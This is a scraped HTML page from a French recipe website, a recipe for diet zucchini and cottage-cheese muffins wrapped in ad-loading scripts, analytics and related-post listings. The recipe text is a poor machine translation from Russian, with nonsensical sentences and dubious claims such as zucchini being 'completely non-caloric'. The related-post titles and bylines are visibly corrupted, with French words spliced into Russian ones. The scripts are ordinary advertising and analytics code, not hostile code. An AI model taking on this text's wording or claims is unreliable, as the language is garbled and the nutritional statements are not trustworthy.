                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '37,38,39,40,41,42,43,44,45');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3543 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://fr.bladeil.com/"><img src="https://fr.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Comment perdre du poids: régime alimentaire, nutrition et sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-38324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38324"><a href="//fr.bladeil.com/">Home</a></li>
<li id="menu-item-40020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40020"><a href="https://fr.bladeil.com/category/beaute">Beauté</a></li>
<li id="menu-item-40021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40021"><a href="https://fr.bladeil.com/category/couture">Couture</a></li>
<li id="menu-item-40022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40022"><a href="https://fr.bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40023"><a href="https://fr.bladeil.com/category/la-mode">La mode</a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40024"><a href="https://fr.bladeil.com/category/la-vie">La vie</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40025"><a href="https://fr.bladeil.com/category/laver">Laver</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40026"><a href="https://fr.bladeil.com/category/maternite">Maternité</a></li>
<li id="menu-item-40027" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40027"><a href="https://fr.bladeil.com/category/recettes">Recettes</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://fr.bladeil.com/">Home</a></span></span></div>
			
<article id="post-3543" class="post-3543 post type-post status-publish format-standard has-post-thumbnail hentry category-recettes">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Cheesecakes diététiques à la courgette</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://fr.bladeil.com/category/recettes" itemprop="articleSection">Recettes</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="3085" data-rejected-blocks="39" data-accepted-blocks="45"></span><p>Aujourd&#8217;hui, faisons des gâteaux au fromage diététiques avec des courgettes.<br />
La recette est très simple, et elle plaira certainement à ceux qui recherchent<br />
Que serait un cuisinier si intéressant du caillé.</p>
<p><img src=
"/wp-content/uploads/images/dieticheskie_tvorozhnie_keksi_s_kabachkom_dpl.jpg"
alt="DSC_0649"> Comme vous le savez, le fromage cottage est riche en protéines et pauvre en calories.<br />
mais si vous le mangez tous les jours dans sa forme pure, c&#8217;est un peu gênant.<br />
Je suis sûr que ces muffins au fromage cottage, comme on l&#8217;appelle en anglais,<br />
Diversifiez votre alimentation. Pour les rendre encore plus utiles, j&#8217;ai ajouté<br />
courgettes. Ce légume est complètement non calorique et très délicat en goût.</p>
<p>Cuire les muffins au fromage cottage dans des moules en silicone ou dans<br />
doublures de papier. Si vous n&#8217;en avez pas, vous pouvez en préparer un<br />
un petit gâteau dans un grand plat allant au four, puis coupé en<br />
les morceaux. Et encore des petits muffins cupcakes, rosés de tous<br />
les fêtes ont l&#8217;air beaucoup plus appétissantes.</p>
<p>Muffins au fromage cottage avec courgettes sont parfaits pour rapide<br />
petit déjeuner ou une collation légère avec du kéfir ou du thé. Et ils sont très<br />
pratique à emmener avec vous au travail ou sur la route.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li></ul></div>
<h2><span id="Ingredients">Ingrédients</span></h2>
<p><img src=
"/wp-content/uploads/images/dieticheskie_tvorozhnie_keksi_s_kabachkom_dpl_2.jpg"
alt="DSC_0486"> &#8211; 1 petite courgette &#8211; 200 grammes de fromage cottage &#8211; 3<br />
œufs &#8211; 150 grammes de farine de maïs; &#8211; 1 cuillère à café de levure chimique &#8211;<br />
un bouquet d&#8217;aneth &#8211; une pincée de sel</p>
<h2><span id="Recette">Recette</span></h2>
<p>Rincer les courgettes, nettoyer si nécessaire, puis hacher<br />
sur une râpe fine. J&#8217;ai utilisé un jeune fruit avec un très mince et<br />
peau délicate, donc il ne pouvait pas être nettoyé du tout. Plus loin<br />
vous devez bien presser la masse obtenue, car les courgettes, en particulier<br />
jeune, contient beaucoup d’eau, et si elle n’est pas égouttée, la pâte sera<br />
liquide et ajouter de la farine supplémentaire. Nous n&#8217;en avons pas besoin. Donc<br />
tordre avec les mains ou, comme moi, mettre dans un tamis fin et appuyer<br />
avec une cuillère. <img src=
"/wp-content/uploads/images/dieticheskie_tvorozhnie_keksi_s_kabachkom_dpl_3.jpg"
alt="DSC_0491"> Dans un bol, mettez le fromage cottage, ajoutez les oeufs.<br />
Battre à l&#8217;aide d&#8217;un mélangeur à immersion jusqu&#8217;à l&#8217;obtention d&#8217;un œuf caillé homogène.<br />
les masses.</p>
<p><img src=
"/wp-content/uploads/images/dieticheskie_tvorozhnie_keksi_s_kabachkom_dpl_4.jpg"
alt="DSC_0522"> Dans le mélange, charger la portion spécifiée de farine de maïs<br />
et la levure chimique, bien mélanger ou plutôt marcher à nouveau<br />
mélangeur pour se débarrasser des grumeaux exactement.</p>
<p><img src=
"/wp-content/uploads/images/dieticheskie_tvorozhnie_keksi_s_kabachkom_dpl_5.jpg"
alt="DSC_0539"> Si la courgette est déjà une pile de tout le jus supplémentaire, alors<br />
peut être combiné avec une masse de caillebotte. <img src=
"/wp-content/uploads/images/dieticheskie_tvorozhnie_keksi_s_kabachkom_dpl_6.jpg"
alt="DSC_0552"></p>
<p>Rincer les verts sous l&#8217;eau courante, retirer les gouttes avec une serviette en papier,<br />
hacher finement, incorporer la pâte. <img src=
"/wp-content/uploads/images/dieticheskie_tvorozhnie_keksi_s_kabachkom_dpl_7.jpg"
alt="DSC_0584"> Verser la masse dans les moules en silicone.<br />
Chauffer le four, puis réduire la température à 170 degrés et<br />
mettre les futurs petits gâteaux cuits au four. Cuire au four environ 30 minutes<br />
l’ouverture de ce four n’est souvent pas souhaitable. <img src=
"/wp-content/uploads/images/dieticheskie_tvorozhnie_keksi_s_kabachkom_dpl_8.jpg"
alt="DSC_0650"> Les muffins au fromage cottage doivent être démoulés.<br />
seulement après refroidissement. En haut, je les ai saupoudrées de graines de lin,<br />
pour le rendre encore plus utile.</p>
<h2><span id="Cette_recette_de_la_categorie">Cette recette de la catégorie</span></h2>
<p>Plats de courgettes, plats de fromage cottage</p>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Ffr.bladeil.com%2Fcheesecakes-dietetiques-a-la-courgette.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffr.bladeil.com%2Fcheesecakes-dietetiques-a-la-courgette.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Cheesecakes+di%C3%A9t%C3%A9tiques+%C3%A0+la+courgette&url=https%3A%2F%2Ffr.bladeil.com%2Fcheesecakes-dietetiques-a-la-courgette.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffr.bladeil.com%2Fcheesecakes-dietetiques-a-la-courgette.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Ffr.bladeil.com%2Fcheesecakes-dietetiques-a-la-courgette.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Cheesecakes+di%C3%A9t%C3%A9tiques+%C3%A0+la+courgette%20https%3A%2F%2Ffr.bladeil.com%2Fcheesecakes-dietetiques-a-la-courgette.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Cheesecakes+di%C3%A9t%C3%A9tiques+%C3%A0+la+courgette%20https%3A%2F%2Ffr.bladeil.com%2Fcheesecakes-dietetiques-a-la-courgette.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Ffr.bladeil.com%2Fcheesecakes-dietetiques-a-la-courgette.html&text=Cheesecakes+di%C3%A9t%C3%A9tiques+%C3%A0+la+courgette"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-19740" class="post-card post-19740 post type-post status-publish format-standard has-post-thumbnail hentry category-recettes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/okrochka-sur-le-kefir-avec-de-leau-minerale-la-reinesoupes-froides-une-selection-de-differentes-okrochka-sur-le-kefir-avec-de-leau-mineralerecettes-et-subtilites.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/okroshka_na_kefire_s_mineralkoj_koroleva_holodnih_supov_podborka_raznih_okroshek_na_kefire_s_mineralkoj-_r-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recettes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/okrochka-sur-le-kefir-avec-de-leau-minerale-la-reinesoupes-froides-une-selection-de-differentes-okrochka-sur-le-kefir-avec-de-leau-mineralerecettes-et-subtilites.html" rel="bookmark" itemprop="url"><span itemprop="headline">Okrochka sur le kéfir avec de l&#8217;eau minérale &#8211; la reinesoupes froides! Une sélection de différentes okrochka sur le kéfir avec de l&#8217;eau minérale,recettes et subtilités</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Чт, 23 июн 2016 Автор: Марина Выходцева Okrochka &#8211; soupe froide, qui était autrefois	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/okrochka-sur-le-kefir-avec-de-leau-minerale-la-reinesoupes-froides-une-selection-de-differentes-okrochka-sur-le-kefir-avec-de-leau-mineralerecettes-et-subtilites.html"/>
	<meta itemprop="dateModified" content="2019-04-10"/>
	<meta itemprop="datePublished" content="2019-04-10T19:06:21+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-19739" class="post-card post-19739 post type-post status-publish format-standard has-post-thumbnail hentry category-recettes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/salades-aux-fraises-fruits-legumes-fromagesnoix-champignons-comment-faire-des-salades-saines-et-delicieuses-avecdes-fraises.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/salati_s_klubnikoj-_fruktami-_ovoshami-_sirom-_orehami-_gribami_kak_prigotovit_poleznie_i_vkusnie_salati_s-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recettes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/salades-aux-fraises-fruits-legumes-fromagesnoix-champignons-comment-faire-des-salades-saines-et-delicieuses-avecdes-fraises.html" rel="bookmark" itemprop="url"><span itemprop="headline">Salades aux fraises, fruits, légumes, fromages,noix, champignons. Comment faire des salades saines et délicieuses avecdes fraises?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Чт, 23 июн 2016 Автор: Юлия Улиткина En été, lorsque les fraises parfumées mûrissent	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/salades-aux-fraises-fruits-legumes-fromagesnoix-champignons-comment-faire-des-salades-saines-et-delicieuses-avecdes-fraises.html"/>
	<meta itemprop="dateModified" content="2019-04-10"/>
	<meta itemprop="datePublished" content="2019-04-10T19:06:16+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-19738" class="post-card post-19738 post type-post status-publish format-standard has-post-thumbnail hentry category-recettes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/tartes-aux-fraises-lete-a-fairerecettes-pirozhkodans-le-s-klubnikoy-iz-drozhzhedans-leogo-sloenogo-kefirnogopate-sablee.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/pirozhki_s_klubnikoj_letom_nuzhno_sdelat_recepti_pirozhkov_s_klubnikoj_iz_drozhzhevogo-_sloenogo-_kefirnogo--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recettes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/tartes-aux-fraises-lete-a-fairerecettes-pirozhkodans-le-s-klubnikoy-iz-drozhzhedans-leogo-sloenogo-kefirnogopate-sablee.html" rel="bookmark" itemprop="url"><span itemprop="headline">Tartes aux fraises &#8211; L&#8217;été à faire!Recettes пирожкоdans le с клубникой из дрожжеdans leого, слоеного, кефирного,pâte sablée</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Ср, 22 июн 2016 Аdans leтор: Марина Dansыходцеdans leа Клубничные начинки для пирожкоdans le	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/tartes-aux-fraises-lete-a-fairerecettes-pirozhkodans-le-s-klubnikoy-iz-drozhzhedans-leogo-sloenogo-kefirnogopate-sablee.html"/>
	<meta itemprop="dateModified" content="2019-04-10"/>
	<meta itemprop="datePublished" content="2019-04-10T19:06:13+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-19737" class="post-card post-19737 post type-post status-publish format-standard has-post-thumbnail hentry category-recettes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/compote-de-fraises-recettes-pour-la-table-et-pour-lhivera-la-menthe-et-a-la-vanille-a-la-cerise-et-a-lorange-les-meilleures-compotes-defraises.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/kompot_iz_klubniki_recepti_k_stolu_i_na_zimu_s_myatoj_i_vanilyu-_s_vishnej_i_apelsinom_luchshie_kompoti_iz-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recettes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/compote-de-fraises-recettes-pour-la-table-et-pour-lhivera-la-menthe-et-a-la-vanille-a-la-cerise-et-a-lorange-les-meilleures-compotes-defraises.html" rel="bookmark" itemprop="url"><span itemprop="headline">Compote de fraises &#8211; recettes pour la table et pour l&#8217;hiver.À la menthe et à la vanille, à la cerise et à l&#8217;orange: les meilleures compotes defraises</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Пн, 20 июн 2016 Автор: Марина Данько Compotes à la fraise en saison et	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/compote-de-fraises-recettes-pour-la-table-et-pour-lhivera-la-menthe-et-a-la-vanille-a-la-cerise-et-a-lorange-les-meilleures-compotes-defraises.html"/>
	<meta itemprop="dateModified" content="2019-04-10"/>
	<meta itemprop="datePublished" content="2019-04-10T19:06:06+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-19736" class="post-card post-19736 post type-post status-publish format-standard has-post-thumbnail hentry category-recettes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/une-categorie-speciale-de-boulettes-avec-des-fraises-surun-couple-recettes-testa-nachinki-i-podlivok-k-varenikam-s-klubnikoy-naun-couple.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/osobaya_kategoriya_varenikov_s_klubnikoj_na_paru_recepti_testa-_nachinki_i_podlivok_k_varenikam_s_klubnikoj-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recettes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/une-categorie-speciale-de-boulettes-avec-des-fraises-surun-couple-recettes-testa-nachinki-i-podlivok-k-varenikam-s-klubnikoy-naun-couple.html" rel="bookmark" itemprop="url"><span itemprop="headline">Une catégorie spéciale de boulettes &#8211; avec des fraises surun couple Recettes теста, начинки и подливок к вареникам с клубникой наun couple</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Пн, 20 июн 2016 Автор: Марина Данько Варка вареников на un couple позволяет придать	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/une-categorie-speciale-de-boulettes-avec-des-fraises-surun-couple-recettes-testa-nachinki-i-podlivok-k-varenikam-s-klubnikoy-naun-couple.html"/>
	<meta itemprop="dateModified" content="2019-04-10"/>
	<meta itemprop="datePublished" content="2019-04-10T19:05:28+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-19735" class="post-card post-19735 post type-post status-publish format-standard has-post-thumbnail hentry category-recettes" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/verser-des-cerises-avec-du-sucre-de-la-vodka-du-vin-etles-epices-comment-faire-une-liqueur-savoureuse-et-saine-a-partir-dedes-cerises.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/nalivka_iz_chereshni_s_saharom-_vodkoj-_vinom_i_pryanostyami_kak_prigotovit_vkusnuyu_i_poleznuyu_nalivku_iz_chere-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recettes</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/verser-des-cerises-avec-du-sucre-de-la-vodka-du-vin-etles-epices-comment-faire-une-liqueur-savoureuse-et-saine-a-partir-dedes-cerises.html" rel="bookmark" itemprop="url"><span itemprop="headline">Verser des cerises avec du sucre, de la vodka, du vin etles épices. Comment faire une liqueur savoureuse et saine à partir dedes cerises?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Пн, 20 июн 2016 Автор: Юлия Улиткина Un proche parent de la cerise, la	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/verser-des-cerises-avec-du-sucre-de-la-vodka-du-vin-etles-epices-comment-faire-une-liqueur-savoureuse-et-saine-a-partir-dedes-cerises.html"/>
	<meta itemprop="dateModified" content="2019-04-10"/>
	<meta itemprop="datePublished" content="2019-04-10T19:05:22+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/cheesecakes-dietetiques-a-la-courgette.html"/>
<meta itemprop="dateModified" content="2019-03-15"/>
<meta itemprop="datePublished" content="2019-03-15T22:38:10+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cheesecakes-dietetiques-a-la-courgette.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://fr.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3543' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a032d1b594" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="184"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://fr.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://fr.bladeil.com/chaussures-a-la-mode-sur-une-plateforme-surelevee.html">Chaussures à la mode sur une plateforme surélevée</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/masques-capillaires-au-citron-eliminer-les-tissus-gras-briller-se-debarrasser-des-pellicules-et-du-bel-eclaircissement-des-meches.html">Masques capillaires au citron: éliminer les tissus gras briller, se débarrasser des pellicules et du bel éclaircissement des mèches</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/mesotherapie-avantages-et-inconvenients-avis.html">Mésothérapie avantages et inconvénients, avis</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/filetage.html">Filetage</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/soins-du-visage-comment-eliminer-les-points-noirs.html">Soins du visage: comment éliminer les points noirs</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://fr.bladeil.com/category/accueil">Accueil</a>
</li>
